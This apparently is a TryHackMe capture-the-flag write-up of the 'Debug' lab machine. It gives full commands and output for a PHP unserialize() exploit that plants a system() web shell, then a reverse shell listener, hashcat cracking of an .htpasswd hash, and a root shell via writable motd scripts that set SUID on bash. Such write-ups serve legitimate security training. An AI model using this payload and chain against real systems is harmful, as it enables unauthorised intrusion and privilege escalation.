Debug TryHackMe Writeup

Debug is a medium rated linux room on tryhackme by ustoun0. Unsanitized user input was passed to unserialize function which was used to get a shell on the box as www-data. On the box, a hash on .htpasswd file was found and cracked and the password was reused by user james as his account’s password. User james can change the file of motd, which was used to get a root shell on the box.
Port Scan
Full Port Scan
reddevil@ubuntu:~/Documents/tryhackme/debug$ nmap -v -oN nmap/all-ports -p- --min-rate 10000 10.10.143.185
Nmap scan report for 10.10.143.185
Host is up (0.38s latency).
Not shown: 63305 closed ports, 2228 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
# Nmap done at Wed Mar 31 18:51:25 2021 -- 1 IP address (1 host up) scanned in 29.35 seconds
Detail Scan
reddevil@ubuntu:~/Documents/tryhackme/debug$ sudo nmap -p 22,80 -sC -sV -oN nmap/detail 10.10.143.185
[sudo] password for reddevil:
Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-31 18:53 +0545
Nmap scan report for 10.10.143.185
Host is up (0.50s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 44:ee:1e:ba:07:2a:54:69:ff:11:e3:49:d7:db:a9:01 (RSA)
| 256 8b:2a:8f:d8:40:95:33:d5:fa:7a:40:6a:7f:29:e4:03 (ECDSA)
|_ 256 65:59:e4:40:2a:c2:d7:05:77:b3:af:60:da:cd:fc:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.12 seconds
We have just two ports open. One being SSH on port 22 which says it is running ubuntu and another is HTTP which is running on port 80. So, lets check port 80.
Enumerating HTTP service on port 80
 We just get a default page for apache.
We just get a default page for apache.
Directory and file bruteforcing using ffuf
reddevil@ubuntu:~/Documents/tryhackme/debug$ ffuf -u http://10.10.143.185/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e .txt
,.php,.html -fc 404 -o ffuf-root.log
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.143.185/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Extensions : .txt .php .html
:: Output file : ffuf-root.log
:: File format : json
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response status: 404
________________________________________________
index.php [Status: 200, Size: 5730, Words: 1428, Lines: 204]
index.html [Status: 200, Size: 11321, Words: 3503, Lines: 376]
javascript [Status: 301, Size: 319, Words: 20, Lines: 10]
message.txt [Status: 200, Size: 141, Words: 37, Lines: 4]
backup [Status: 301, Size: 315, Words: 20, Lines: 10]
grid [Status: 301, Size: 313, Words: 20, Lines: 10]
Few entries are obtained from ffuf.
Checking /index.php
 We get a page back which has standard lorem ipsum stuff.
We get a page back which has standard lorem ipsum stuff.
/backup seems interesting.
Checking /backup
 Directory listing is enables and among the files listed index.php.bak looks interesting.
Directory listing is enables and among the files listed index.php.bak looks interesting.
Downloading index.php.bak
reddevil@ubuntu:~/Documents/tryhackme/debug/backup$ wget http://10.10.143.185/backup/index.php.bak
Interesting content in index.php.bak
<?php
class FormSubmit {
public $form_file = 'message.txt';
public $message = '';
public function SaveMessage() {
$NameArea = $_GET['name'];
$EmailArea = $_GET['email'];
$TextArea = $_GET['comments'];
$this-> message = "Message From : " . $NameArea . " || From Email : " . $EmailArea . " || Comment : " . $TextArea . "\n";
}
public function __destruct() {
file_put_contents(__DIR__ . '/' . $this->form_file,$this->message,FILE_APPEND);
echo 'Your submission has been successfully saved!';
}
}
// Leaving this for now... only for debug purposes... do not touch!
$debug = $_GET['debug'] ?? '';
$messageDebug = unserialize($debug);
$application = new FormSubmit;
$application -> SaveMessage();
?>
Looking at the code, unsanitized input on debug parameter is directly sent to unserialize function. This can lead to code execution if we can control the values passed to the magic functions.
Magic methods on PHP
__wakeup()
__destruct()
__toString()
__call()
Ippsec has done a great job of explaining deserialization on PHP in this video. So, I suggest you to watch this video once.
__destruct() method is present on the code above and looks like we can create a file on the home directory of the webserver and also control the name of the file and content of the file.
Creating a PHP serialized object to get code execution
Content of test.php
<?php
class FormSubmit{
public $form_file = 'test.php';
public $message = '<?php system($_GET["cmd"]); ?>';
}
$obj = new FormSubmit();
echo serialize($obj);
?>
Generating a serialized payload
reddevil@ubuntu:~/Documents/tryhackme/debug$ php test.php
O:10:"FormSubmit":2:{s:9:"form_file";s:8:"test.php";s:7:"message";s:30:"<?php system($_GET["cmd"]); ?>";}
Making a request

Checking if the page exists
reddevil@ubuntu:~/Documents/tryhackme/debug$ curl http://10.10.201.86/test.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We get code execution on the box.
Reverse shell on the box
reddevil@ubuntu:~/Documents/tryhackme/debug$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.143.185 55780
/bin/sh: 0: can't access tty; job control turned off
$
Getting a proper TTY
Now lets get a proper shell with auto completion.
$ python -c "import pty;pty.spawn('/bin/bash')"
Hit CRTL+z to background the current process and on local box type
redevil@ubuntu:~/Documents/tryhackme/debug$ stty raw -echo
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.
www-data@osboxes:/var/www/html$ export TERM=xterm
Now we have a proper shell. We are running as www-data user
Privilege Escalation
On the home directory of the webserver .htpasswd file was found containing username and hash.
www-data@osboxes:/var/www/html$ ls -la
total 72
drwxr-xr-x 6 www-data www-data 4096 Mar 31 09:32 .
drwxr-xr-x 3 root root 4096 Mar 9 19:56 ..
-rw-r--r-- 1 www-data www-data 44 Mar 9 20:09 .htpasswd
drwxr-xr-x 5 www-data www-data 4096 Mar 9 20:10 backup
drwxr-xr-x 2 www-data www-data 4096 Mar 9 20:10 grid
-rw-r--r-- 1 www-data www-data 11321 Mar 9 20:10 index.html
-rw-r--r-- 1 www-data www-data 6399 Mar 9 20:10 index.php
drwxr-xr-x 2 www-data www-data 4096 Mar 9 20:10 javascripts
drwxr-xr-x 2 www-data www-data 4096 Mar 9 20:10 less
-rw-r--r-- 1 www-data www-data 435 Mar 31 09:34 message.txt
-rw-r--r-- 1 www-data www-data 2339 Mar 9 20:10 readme.md
-rw-r--r-- 1 www-data www-data 10371 Mar 9 20:10 style.css
-rw-r--r-- 1 www-data www-data 76 Mar 31 09:34 test.php
Content of .htaccess
www-data@osboxes:/var/www/html$ cat .htpasswd
james:$apr1$zPZMix2A$d8fBXH0em33bfI9UTt9Nq1
Cracking the hash using hashcat
reddevil@ubuntu:~/Documents/tryhackme/debug$ hashcat -m 1600 hash /usr/share/wordlists/rockyou.txt
hashcat (v5.1.0) starting...
.........[snip]..........
$apr1$zPZMix2A$d8fBXH0em33bfI9UTt9Nq1:<james-redacted-password>
.............[snip]......
Listing users on the box
www-data@osboxes:/var/www/html$ cat /etc/passwd | grep -i 'sh$'
root:x:0:0:root:/root:/bin/bash
james:x:1001:1001::/home/james:/bin/bash
james is a user on the box with login shell as bash.
Checking if user james has reused the password
www-data@osboxes:/var/www/html$ su james
Password:
james@osboxes:/var/www/html$ id
uid=1001(james) gid=1001(james) groups=1001(james)
And we have a shell as user james.
Reading user flag
james@osboxes:/etc/update-motd.d$ cat ~/user.txt
7e37c84****************8d28c20
Enumeration
On the home directory of james, a note was found.
james@osboxes:~$ ls -la
total 116
drwx------ 17 james james 4096 Mar 10 18:37 .
drwxr-xr-x 4 root root 4096 Mar 10 18:26 ..
-rw------- 1 james james 460 Mar 10 18:38 .bash_history
-rw-r--r-- 1 james james 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 james james 3771 Aug 31 2015 .bashrc
drwx------ 11 james james 4096 Mar 10 18:25 .cache
drwx------ 14 james james 4096 Mar 10 18:26 .config
drwxr-xr-x 2 james james 4096 Mar 10 18:24 Desktop
drwxr-xr-x 2 james james 4096 Mar 10 18:24 Documents
drwxr-xr-x 2 james james 4096 Mar 10 18:24 Downloads
-rw-r--r-- 1 james james 8980 Apr 20 2016 examples.desktop
drwx------ 2 james james 4096 Mar 10 18:25 .gconf
drwx------ 3 james james 4096 Mar 10 18:25 .gnupg
-rw------- 1 james james 322 Mar 10 18:25 .ICEauthority
drwx------ 3 james james 4096 Mar 10 18:24 .local
drwxr-xr-x 2 james james 4096 Mar 10 18:24 Music
drwxrwxr-x 2 james james 4096 Mar 10 18:32 .nano
-rw-r--r-- 1 james james 477 Mar 9 20:59 Note-To-James.txt
drwxr-xr-x 2 james james 4096 Mar 10 18:24 Pictures
-rw-r--r-- 1 james james 655 May 16 2017 .profile
drwxr-xr-x 2 james james 4096 Mar 10 18:24 Public
drwx------ 2 james james 4096 Mar 10 18:32 .ssh
drwxr-xr-x 2 james james 4096 Mar 10 18:24 Templates
-rw-r--r-- 1 james james 33 Mar 9 20:57 user.txt
drwxr-xr-x 2 james james 4096 Mar 10 18:24 Videos
-rw------- 1 james james 52 Mar 10 18:24 .Xauthority
-rw------- 1 james james 82 Mar 10 18:24 .xsession-errors
Content of Note-To-James.txt
james@osboxes:~$ cat Note-To-James.txt
Dear James,
As you may already know, we are soon planning to submit this machine to THM's CyberSecurity Platform! Crazy... Isn't it?
But there's still one thing I'd like you to do, before the submission.
Could you please make our ssh welcome message a bit more pretty... you know... something beautiful :D
I gave you access to modify all these files :)
Oh and one last thing... You gotta hurry up! We don't have much time left until the submission!
Best Regards,
root
It talks about the message that is shown when we login on the box using SSH ie motd(message of the day).
Listing the config file
james@osboxes:~$ find /etc 2>/dev/null | grep -i motd
/etc/update-motd.d
/etc/update-motd.d/10-help-text
/etc/update-motd.d/91-release-upgrade
/etc/update-motd.d/98-fsck-at-reboot
/etc/update-motd.d/98-reboot-required
/etc/update-motd.d/00-header
/etc/update-motd.d/00-header.save
/etc/update-motd.d/99-esm
/etc/update-motd.d/90-updates-available
Checking the file permissions
james@osboxes:/etc/update-motd.d$ ls -la
total 44
drwxr-xr-x 2 root root 4096 Mar 10 18:38 .
drwxr-xr-x 134 root root 12288 Mar 10 20:08 ..
-rwxrwxr-x 1 root james 1220 Mar 10 18:32 00-header
-rwxrwxr-x 1 root james 0 Mar 10 18:38 00-header.save
-rwxrwxr-x 1 root james 1157 Jun 14 2016 10-help-text
-rwxrwxr-x 1 root james 97 Dec 7 2018 90-updates-available
-rwxrwxr-x 1 root james 299 Jul 22 2016 91-release-upgrade
-rwxrwxr-x 1 root james 142 Dec 7 2018 98-fsck-at-reboot
-rwxrwxr-x 1 root james 144 Dec 7 2018 98-reboot-required
-rwxrwxr-x 1 root james 604 Nov 5 2017 99-esm
User james can write to these files. And since these files are executed when the user logs on the system using SSH, we can get code execution.
Changing the content of 00-header file

SETUID bit will be set on the /bin/bash binary when we login as user james using SSH.
Logging on the box using SSH
reddevil@ubuntu:~/Documents/tryhackme/debug$ ssh james@10.10.143.185
The authenticity of host '10.10.143.185 (10.10.143.185)' can't be established.
ECDSA key fingerprint is SHA256:JCUiGJ9gC+EZEJeudS9yMKLVlE7MtpS2rolJudHcCbQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.143.185' (ECDSA) to the list of known hosts.
james@10.10.143.185's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
439 packages can be updated.
380 updates are security updates.
Last login: Wed Mar 10 18:36:58 2021 from 10.250.0.44
-bash-4.3$ id
uid=1001(james) gid=1001(james) groups=1001(james)
Getting a root shell
-bash-4.3$ /bin/bash -p
bash-4.3# id
uid=1001(james) gid=1001(james) euid=0(root) groups=1001(james)
We get a root shell.
Reading root flag
bash-4.3# cat /root/root.txt
3c8c****************abf4b